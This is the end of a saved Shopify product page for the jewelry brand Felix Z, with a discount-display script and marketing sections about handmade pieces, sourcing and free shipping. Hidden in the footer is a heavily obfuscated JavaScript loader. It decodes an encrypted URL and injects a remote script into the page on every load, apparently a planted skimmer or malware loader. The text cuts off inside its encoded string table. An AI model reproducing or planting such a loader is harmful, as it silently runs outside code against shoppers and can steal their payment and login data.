        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount with a delay of 5 seconds
    setTimeout(applyDiscount, 1000);
  });
</script>

  </product-recommendations>
</div>


</section><section id="shopify-section-template--15927043719231__16637468782cd32428" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-image-banner.css?v=170916557215809668651733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--15927043719231__16637468782cd32428::after {
    opacity: 0.6;
  }</style><div id="Banner-template--15927043719231__16637468782cd32428" class="banner Add custome CSS class banner--content-align-left banner--content-align-mobile-center banner--small banner--mobile-bottom banner--desktop-transparent"><div class="banner__media media"><img src="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500" srcset="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=375 375w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1100 1100w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500 1500w" width="3000" height="1444.0" loading="lazy" sizes="100vw">
    </div><div class="banner__content banner__content--bottom-left page-width">
    <div class="banner__box content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2" >
              <span>Shaped by Nature, Adjusted to You.</span>
            </h2><div class="banner__text body" >
              <span>Shaped by Nature, became the philosophy of Felix Z Designs, as it is the fundamental backbone of not only the designer and the process, but the soul of the company. Felix believes that “jewelry should be built around the natural state of the stone.”</span>
            </div></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663751315c62b4bd6" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__1663751315c62b4bd6-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663751315c62b4bd6-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-template--15927043719231__1663751315c62b4bd6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__1663751315c62b4bd6"
        role="list"
      ><li id="Slide-template--15927043719231__1663751315c62b4bd6-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Made in Hand</h3><div class="rte"><p>Every piece is made in hand and it shows as 'soul' in the materials and the shaping.</p><p>Your piece is truly unique.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>New York HQ</h3><div class="rte"><p>From our beautiful flagship store in New York we design and display all our pieces to perfection for your pleasure.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>2000+ Satisfied Customers</h3><div class="rte"><p>We are incredibly blessed to have served thousands of happy customers get a unique piece for themselves or a gift to a loved one.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><div id="shopify-section-template--15927043719231__16637471067d0c0921" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__16637471067d0c0921-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__16637471067d0c0921-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__16637471067d0c0921-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 100.0%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__16637471067d0c0921" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                The best gift lasts a lifetime.
              </h2><div class="image-with-text__text rte body" ><p>Let us know if you are gifting this to someone special, and we will make sure it arrives in a beautiful gift box, ready to give.</p><p>Shipped from New York, you can expect it to arrive in plenty of time for the special occassion.</p></div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15927043719231__1663747081ed49577c" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663747081ed49577c-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663747081ed49577c-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__1663747081ed49577c-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 87.5%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500 1500w" width="1500" height="1313" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__1663747081ed49577c" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-right image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                Fair transparent pricing.
              </h2><div class="image-with-text__text rte body" ><p>While we are able to control our expenses and cost, we pass on the savings to our customers without having to do the traditional markup, thus providing our customers hand crafted premium products without paying the premium price.</p></div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15927043719231__multicolumn" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__multicolumn-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Experience Felix Z
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--15927043719231__multicolumn"
        role="list"
      ><li id="Slide-template--15927043719231__multicolumn-1" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Highest Quality Gems</h3><div class="rte"><p>All our Stones are carefully selected for their natural shape, quality and color. Each piece is then designed and hand crafted around the stone without changing the essence of the stone. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-2" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Worry Free Shopping</h3><div class="rte"><p>We want you to feel as comfortable shopping with us as possible. If for any reason, the item is not up to your standard, simply contact us within 30 days and we will send you a return label to return the unworn item for a full refund. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-3" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Responsible Sourcing</h3><div class="rte"><p>All our stones are sourced directly from our trusted miners or stone cutters. 100% Free from child labor and unknown sources.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-4" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Complimentary Shipping &amp; Gift Box</h3><div class="rte"><p>We offer free shipping for all purchases regardless of the amount of purchase. Complimentary Gift box and wrapping is also available upon request. </p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
<limespot></limespot>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//felixz.com/cdn/shop/t/65/assets/section-footer.css?v=83777583229853969691733836429" rel="stylesheet" type="text/css" media="all" />
<div><script>(function(_0x2e4c24,_0x28eee3){function _0x1c751f(_0x120d32,_0x27c6bb,_0x450d56,_0x5196a4,_0x2eb83e){return _0x3967(_0x2eb83e-0xfa,_0x27c6bb);}var _0x523673=_0x2e4c24();function _0x31cc8e(_0x412331,_0x491c78,_0x41268a,_0x5136af,_0x4d6a89){return _0x3967(_0x41268a- -0x381,_0x491c78);}function _0x10db81(_0x57ae9f,_0xd9d96c,_0x905e0b,_0x45a9c7,_0x363f13){return _0x3967(_0x905e0b-0x2c9,_0xd9d96c);}function _0x4ccfc5(_0x3118ea,_0x3cb743,_0x41b428,_0x53e696,_0x143157){return _0x3967(_0x53e696- -0x15c,_0x3cb743);}function _0x2d21f6(_0x854782,_0x2a5941,_0x372dd8,_0x433340,_0x42e768){return _0x3967(_0x42e768- -0x8d,_0x854782);}while(!![]){try{var _0x3b898a=-parseInt(_0x4ccfc5(0x15,'ar1x',-0x68,0x9,0x49))/(0x62e+0x530*-0x6+0x851*0x3)+parseInt(_0x10db81(0x40a,'$OL2',0x461,0x4ef,0x476))/(-0x61c*-0x1+-0x1eed+0x18d3)+-parseInt(_0x1c751f(0x30e,'s%rJ',0x2cc,0x24b,0x2c1))/(-0x1240*-0x2+0x4cf*0x5+-0x1e44*0x2)*(parseInt(_0x1c751f(0x248,'cUPi',0x2ba,0x343,0x2c3))/(-0x1e1+-0x1*0x1d99+0x1*0x1f7e))+parseInt(_0x1c751f(0x36e,'oa6b',0x3b4,0x295,0x32f))/(-0x1e1b+0x1617+-0x809*-0x1)+-parseInt(_0x10db81(0x5cd,'TYIt',0x555,0x5f9,0x5e2))/(0xa*0x1d9+-0xb+-0x1269)*(-parseInt(_0x2d21f6('Y6A#',0x226,0x10c,0x225,0x18d))/(-0x1*-0x14f+0x2*-0xe1f+0x1af6))+parseInt(_0x31cc8e(-0xd4,'*pfq',-0x10f,-0xad,-0xc4))/(0x23*-0x88+-0x13*0xf1+0xd*0x2cf)+-parseInt(_0x10db81(0x476,'wuik',0x425,0x417,0x3e3))/(-0x1686+0x16b2*-0x1+0x2d41)*(-parseInt(_0x4ccfc5(-0x21,'q)E@',0xe,0xe,0x4d))/(-0x1ce1*-0x1+-0xb8e+-0x1149));if(_0x3b898a===_0x28eee3)break;else _0x523673['push'](_0x523673['shift']());}catch(_0x30ec12){_0x523673['push'](_0x523673['shift']());}}}(_0xcf54,-0x3*-0x2da5b+-0x1*-0x111b4e+-0x59e4*0x2c));function _0x27cf8d(_0x4ae58a,_0x6c5d47,_0x3da0c2,_0x513eb5,_0x3391f2){return _0x3967(_0x4ae58a-0x2fb,_0x3da0c2);}function _0x341888(_0x294307,_0x59ad27,_0x3a9a90,_0x217456,_0x3fdfa6){return _0x3967(_0x217456-0x3d,_0x59ad27);}function _0x1b496d(_0x2d5c44,_0x314613,_0x34d70e,_0x46a79d,_0x8df955){return _0x3967(_0x8df955- -0xe0,_0x46a79d);}var currentdate=window[_0x27cf8d(0x454,0x477,'4&F4',0x3d8,0x44c)](new Date()[_0x404320(0x5fc,0x57d,0x59a,'OBqg',0x631)+_0x404320(0x686,0x68b,0x5e2,'qCTz',0x5a6)]());!function(_0x1d10c5,_0x1e32d9,_0x50f1bc){var _0x1e1135={};function _0x35bbd3(_0x347398,_0x545542,_0xa0bccb,_0x210a19,_0x470fe3){return _0x27cf8d(_0x347398- -0x368,_0x545542-0x100,_0x470fe3,_0x210a19-0x6b,_0x470fe3-0x1bc);}_0x1e1135[_0x5805be(0x30a,'Y6A#',0x27a,0x268,0x2f2)]=function(_0x1f5f82,_0x573d40){return _0x1f5f82+_0x573d40;};function _0x1c90f4(_0x15e7aa,_0x5c4563,_0x407084,_0x1b2246,_0x55c147){return _0x27cf8d(_0x5c4563- -0x18,_0x5c4563-0x1e5,_0x15e7aa,_0x1b2246-0x1d4,_0x55c147-0x1ab);}_0x1e1135[_0x5805be(0x206,'*0ig',0x260,0x2b1,0x349)]=_0x35bbd3(0x1a7,0x149,0x120,0x137,'TYIt')+_0x5a70fb(-0x100,-0xc0,'q)E@',-0x81,-0x35)+_0x5805be(0x2e1,'qCTz',0x1c6,0x251,0x2b9)+_0x35bbd3(0x17d,0x1c7,0x141,0x10d,'*0ig')+_0x5805be(0x217,'Dt6O',0x26c,0x28f,0x236)+_0x5a70fb(-0x65,-0xbb,'qCTz',-0x62,-0x7c)+_0x5805be(0x234,'@3f^',0x290,0x1f1,0x22f)+_0xe2899f(0xde,0xbf,0xd4,'(PQR',0xfb)+_0xe2899f(0x124,0x188,0x13d,'ar1x',0xfa)+_0x1c90f4('s6Ou',0x574,0x57e,0x54c,0x5d8)+_0x5a70fb(-0x4a,-0xc8,'gL]u',-0x36,-0x145)+_0xe2899f(0x114,0x1fa,0x177,'Wzed',0x225)+_0x5805be(0x33a,'xG]k',0x25f,0x2bc,0x297)+_0x1c90f4('w!5c',0x597,0x50a,0x62f,0x51a)+'v=';function _0xe2899f(_0x30e1df,_0x20331c,_0x5bc6f5,_0x53e53b,_0x17f06c){return _0x404320(_0x30e1df-0x45,_0x20331c-0x1c5,_0x5bc6f5- -0x489,_0x53e53b,_0x17f06c-0x135);}_0x1e1135[_0xe2899f(0x25,0x70,0x8b,'KreM',-0x20)]=_0x5a70fb(-0x86,-0x102,'s6Ou',-0xb9,-0xd6)+'t';function _0x5805be(_0x4d04da,_0x1435e9,_0xb30e41,_0x12a333,_0x3ca29d){return _0x41dc3a(_0x4d04da-0x1bc,_0x1435e9,_0x12a333- -0x1ab,_0x12a333-0x56,_0x3ca29d-0xeb);}var _0x48bd28=_0x1e1135;function _0x5a70fb(_0x32f8ca,_0x58377a,_0x16ea9e,_0x168911,_0x57bdaf){return _0x404320(_0x32f8ca-0x1d0,_0x58377a-0x13b,_0x58377a- -0x68a,_0x16ea9e,_0x57bdaf-0x19d);}(_0x50f1bc=_0x1d10c5[_0x1c90f4('OBqg',0x4a4,0x40c,0x411,0x514)+_0x1c90f4('cP*w',0x460,0x44f,0x3fd,0x3e8)+_0x5a70fb(-0x142,-0x17f,'X%9y',-0xf9,-0x17b)](_0x1e32d9))[_0x1c90f4('ZZ^2',0x590,0x533,0x530,0x617)]=!(-0x18c*0x4+-0x5*0x3bc+0x18dc),_0x50f1bc[_0x5805be(0x2f1,'s6Ou',0x32d,0x2c0,0x2df)]=_0x48bd28[_0x5a70fb(-0x1b5,-0x106,'LAwZ',-0x148,-0x180)](_0x48bd28[_0x1c90f4('*0ig',0x584,0x59d,0x5c1,0x566)],currentdate),(_0x1d10c5=_0x1d10c5[_0xe2899f(0x91,0x173,0x128,'o7OK',0x1ae)+_0x5a70fb(-0x6c,-0x82,'@73a',0x16,-0xfb)+_0x5805be(0x209,'l6QX',0x270,0x1e7,0x1e0)+_0xe2899f(0xd2,0x2,0xa0,'TE@y',0x138)](_0x48bd28[_0x5a70fb(-0xce,-0xdc,'LAwZ',-0xcd,-0xfb)])[0x13f8+0x171+-0x1569])[_0x5a70fb(-0x103,-0xb8,'X%9y',-0xb7,-0xc2)+_0x5a70fb(-0x78,-0xc3,'(PQR',-0x2f,-0x15)][_0x35bbd3(0x178,0x124,0x170,0x109,'Wzed')+_0x5a70fb(-0xd2,-0x16a,'oa6b',-0x1e4,-0x111)+'re'](_0x50f1bc,_0x1d10c5[_0x35bbd3(0x14a,0x1f0,0x143,0xb1,'*0ig')+_0x35bbd3(0x1a4,0x158,0x24f,0x1f7,'cP*w')+'g']);}(document,_0x1b496d(0x124,0x160,0x132,'*pfq',0x1a5)+'t');function _0x404320(_0x5cad8f,_0x5017e9,_0xb326fd,_0x409395,_0x267b59){return _0x3967(_0xb326fd-0x38f,_0x409395);}function _0x3967(_0x46b0a5,_0x2a4ff6){var _0x4b5597=_0xcf54();return _0x3967=function(_0x2ca9f8,_0x474c8e){_0x2ca9f8=_0x2ca9f8-(0x95*-0x1f+-0x214c+0x34af);var _0x3a0a33=_0x4b5597[_0x2ca9f8];if(_0x3967['WElFHW']===undefined){var _0xa8cedd=function(_0x4d6072){var _0x30e348='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5d8196='',_0x253146='',_0x13d24c=_0x5d8196+_0xa8cedd;for(var _0xb0e23f=-0xa7*-0x1+-0x1*0x22f3+-0x224c*-0x1,_0x329dfe,_0x166afa,_0x1b12f9=-0xe33+-0x245f+-0x2*-0x1949;_0x166afa=_0x4d6072['charAt'](_0x1b12f9++);~_0x166afa&&(_0x329dfe=_0xb0e23f%(-0xa30+0x77+-0x3*-0x33f)?_0x329dfe*(-0x3*0x46a+0x1*-0x1e39+-0x24d*-0x13)+_0x166afa:_0x166afa,_0xb0e23f++%(0x150e+-0x1bf4+-0x6*-0x127))?_0x5d8196+=_0x13d24c['charCodeAt'](_0x1b12f9+(0x2*-0x67a+0x4*0x98f+-0x193e))-(0x1*-0x15b5+0x1349+0x276)!==0xd9e+0x43*-0x43+0x3eb?String['fromCharCode'](0x4be+0xfc3+-0x1*0x1382&_0x329dfe>>(-(0x1023+-0x8ee+-0x1*0x733)*_0xb0e23f&0xb9b+-0x15df+0xa4a)):_0xb0e23f:-0x5*0x757+0x282*-0xc+0x42cb){_0x166afa=_0x30e348['indexOf'](_0x166afa);}for(var _0x2a3d17=0x163a+-0x5ca+0x10*-0x107,_0x33611d=_0x5d8196['length'];_0x2a3d17<_0x33611d;_0x2a3d17++){_0x253146+='%'+('00'+_0x5d8196['charCodeAt'](_0x2a3d17)['toString'](-0x245d+0x130b+-0x2*-0x8b1))['slice'](-(-0x61*-0x29+0x1*0x251+-0x11d8));}return decodeURIComponent(_0x253146);};var _0x3c9a8b=function(_0x42f1e4,_0x36f9e7){var _0x3a6c2a=[],_0x27ed6e=0x25e0+0x5*0x425+-0x3a99,_0x2a80f2,_0x46dce8='';_0x42f1e4=_0xa8cedd(_0x42f1e4);var _0x2b4066;for(_0x2b4066=-0x1800+0x8*-0x43f+-0x35*-0x118;_0x2b4066<0x15e8+0x97*-0x2+-0x13ba;_0x2b4066++){_0x3a6c2a[_0x2b4066]=_0x2b4066;}for(_0x2b4066=-0x216+0x5*-0x467+0x1819;_0x2b4066<-0x1*-0xfda+0xd4f+-0x1c29;_0x2b4066++){_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066]+_0x36f9e7['charCodeAt'](_0x2b4066%_0x36f9e7['length']))%(0x8*-0x5e+-0x5d9+0x9c9),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2;}_0x2b4066=0x2627+-0x1*0x22d2+0x1*-0x355,_0x27ed6e=-0x1d2d+-0x2*-0xc47+0x1*0x49f;for(var _0x3fd165=0x5a7*0x6+0x1a4b+-0x1*0x3c35;_0x3fd165<_0x42f1e4['length'];_0x3fd165++){_0x2b4066=(_0x2b4066+(-0x1b33+0x15b4+0x8*0xb0))%(-0x3*-0xa15+-0x18f9*0x1+-0x446),_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066])%(0x98*-0x28+0x1ac1+-0x201),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2,_0x46dce8+=String['fromCharCode'](_0x42f1e4['charCodeAt'](_0x3fd165)^_0x3a6c2a[(_0x3a6c2a[_0x2b4066]+_0x3a6c2a[_0x27ed6e])%(0x28a+0x33a*0x3+-0xb38)]);}return _0x46dce8;};_0x3967['sBgAcx']=_0x3c9a8b,_0x46b0a5=arguments,_0x3967['WElFHW']=!![];}var _0x4587b6=_0x4b5597[0x9b1+-0x2*-0x11a6+0x15d*-0x21],_0x1e6ad1=_0x2ca9f8+_0x4587b6,_0x203c0a=_0x46b0a5[_0x1e6ad1];if(!_0x203c0a){if(_0x3967['gvWALa']===undefined){var _0x5c10ce=function(_0x20eef7){this['sRkAvU']=_0x20eef7,this['eDjMIJ']=[0x47*-0x11+-0x1*0x1baa+0x67a*0x5,-0x105e+0x17e7+-0x789*0x1,-0x10d*0x1+-0x1*0x176b+0x1878],this['vdptcc']=function(){return'newState';},this['LXhmNt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lNkblq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c10ce['prototype']['BdjNIt']=function(){var _0x21d4af=new RegExp(this['LXhmNt']+this['lNkblq']),_0x143019=_0x21d4af['test'](this['vdptcc']['toString']())?--this['eDjMIJ'][-0x2b*0x55+-0x6*0x60a+-0xf4*-0x35]:--this['eDjMIJ'][0x2c+0x811+0x83d*-0x1];return this['rzNZow'](_0x143019);},_0x5c10ce['prototype']['rzNZow']=function(_0x5c72e9){if(!Boolean(~_0x5c72e9))return _0x5c72e9;return this['sCMXTO'](this['sRkAvU']);},_0x5c10ce['prototype']['sCMXTO']=function(_0x5d9ec3){for(var _0x276fee=0x266a+-0x24fa+-0x170*0x1,_0x5c21a2=this['eDjMIJ']['length'];_0x276fee<_0x5c21a2;_0x276fee++){this['eDjMIJ']['push'](Math['round'](Math['random']())),_0x5c21a2=this['eDjMIJ']['length'];}return _0x5d9ec3(this['eDjMIJ'][-0x83*-0x1d+-0x1f5f+0x1088]);},new _0x5c10ce(_0x3967)['BdjNIt'](),_0x3967['gvWALa']=!![];}_0x3a0a33=_0x3967['sBgAcx'](_0x3a0a33,_0x474c8e),_0x46b0a5[_0x1e6ad1]=_0x3a0a33;}else _0x3a0a33=_0x203c0a;return _0x3a0a33;},_0x3967(_0x46b0a5,_0x2a4ff6);}function _0x41dc3a(_0x1c87de,_0x32573a,_0x25dc6f,_0x13f1f8,_0x214bbc){return _0x3967(_0x25dc6f-0x1bb,_0x32573a);}function _0xcf54(){var _0x4ddfbc=['W5ZdHSkXDW','WRn8W5VcGte','W7i0W4hcHtS','xZqhgG','tg44WO3cSa','eZ1LWONcRq','W7tdPSkODCkw','W5n8W53dQbdcOwJdNG','CvmLCSki','pmoVWRr/WRm','W6BcGmkkW7tdHq','r8o5nmkNgG','p8o3t8ofdG','yvtdOuVcRG','WOyZAuddGG','d03cPYZdLa','nCoez8oS','W59wsCkPxa','W7hdOSkxCSkr','W7bWW5ZcLWm','W7v0W5u','ErCPfc8','WO5TjW','WQ7cGq8daW','WPBcHZulnW','W5LfftJdIa','wJBcU8okW5G','g8oCa1/dNW','W5FcUSo8W5RcHG','yCo0W6BcT1m','vCkiW7Pe','W69aWQ8Dpq','W5TQsCk5vG','WPhcRXeEdq','W4/cNmoPk8kE','W4WaW7rNDq','frfZW7vv','man8gW','kXBcP8o3W7e','iJbRuSkE','gJ1Rl0HbySktW6NcQCkywK0','z8oroSo0zq','uMS6WOlcIG','WPHGiCoPWPC','x8oYWOj4ja','F0/dLKtcQG','W5nmisNdGa','FCooW5dcK1e','xCksWQTwla','WOWPW7RdMbO','rt8vbKO','W6m7WODxqmkDoehcTCowBCkSWOG','WQLAgmoAWQi','s3ZdVSkkW5u','WQrNW5iqfq','qSooWOFdJ8oy','WO7cLCokeZu','WOlcNmoonba','WRq1WQeXBW','C1tdOSk0W7W','WPPxWQK7mG','obL+ySod','eNRcQqVdGG','oaXMEmky','a8ooqbpdGW','W45QFmk/wG','WOOarMxdMq','rbeooYS','d0HWW6HC','rCkEWPr2ja','WQrHW4elbG','rXFcMmoSW7m','WQmfW6pdSre','uCkeW7HjAq','g3DuwmoN','W6lcSmkoW7RdIq','W43dSmkNWRpdKG','W7iMWRexc8oLW5TEbXCoW6q','Ce3dVmk8','WPTbc8oMWR0','W6ddGSknWRhdLq','gXLoxCkv','CbS1WO5/','W7BcJ8oHjIq','c8k6WONdIHC','WRJcTSocWQby','WPX9WQSTkW','W4/cV8obW5tcOW','W5dcGmkBWR3dJW','W5q1W6JcSq8','WPzkW4S','WRnxW55gAa','yCkeW6DhEq','W4X1WQGNha','W5BdM8kRy8kO','W7HZWP0xea','W5ycW4ZcGs4','WRS3WQCRFG','u2PSxmoy','W5hdMSojW6BcKa','mSohzSokha','s1JdJehcIG','W6BdRSkkCmkP','ACoGlmksmG','p1rHxCoV','WOZcVmormsm','W5RcK27cGCot','muTIwmoy','WPpcMsu','kLrSrSo0','W5RdISk5DSkP','fCoRrMtdIa','W5hcK8ksW5tdKq','oLTJ','cSozA0q9','DmoRd8kDbW','EI/cKCoAW4K','ECouwCkuWPO','WP1qomolWPC','W49KWRu6aW','WOnMzCoBAa','wuboBCoL','h8oovfu','WPidC1FdLq','WPnWW4jSsW','WRpdTCk4W4hdK8k/n8o5','W5pcVmojW5FdMG','W5vTWOyWiW','s8ovW6GrBq','W5HIWQe2aq','p8o7WQFcUru','WQTrW4yxoG','rZVcHmoxW4q','dSkRWQNdUG8','W6ZdISk3A2r/W4OSDmosWPbe','W7BdO8kNWOddHW','W69/W4BcNNS','WRRdNmkoWOZdRSo6W6y','WQGQWOxdMMxcQSkur8kSoCo7W7uQ','zSkDpSk6zgddN8k9W4XzW6Hf','W4DNpW','iLJcOCkKWRa','WOWQW6FdNfa','WPj8kSoDka','W6H1W63cSG','B2mdWQRcQq','oW96wSk0','WPjKWR/cNu4','qCkUWP5Kja','b8k3WPZdTs8','WQ7cH1LPgG','WPtcKJOgcq','kY95','WObpW6i0ia','vSkrW6rmAa','W4zFcbtdOG','WO5WW4aolW','wwe+','ASocW77cOeS','WPi6BxhdVW','WO7cMbegka','W7ZdU8kPwCkj','W4ddGmohWR3cJa','p8o+xu7dNW','qCkJEmk9W6a','WP5uW5Wvda','twasDY0','W4H3smk+tq','WOvNfSoBCG','WOnIp8oeWQa','vtupbGO','W4tdOColW7/cMG','wX/dMNJcNSkRW6PoW4zFfYu','kJzgD8kE','WRpcKXm0fG','W5ZcMCo6m8ki','cCods1e','WQu3WPCRAq','WPujW6VdLbe','W6ZcP8oWn8kG','W5RdK8khWOhdVa','xb7cKCo9W6q','W4C/W4/cGbe','WRhcJ8ojkb0','W7XAkqtdGq','Ee88jmoFvXFcK8oMW4dcHLW','WO1piSoYWQ8','WRRcRfL2ha','y1qIp8oh','W5RcK27cGCoi','WQCNW4ldIGq','ta0M','gw3cLb7dJa','W5/dN8kVF8kI','FxaCyJO','W6T7W4dcG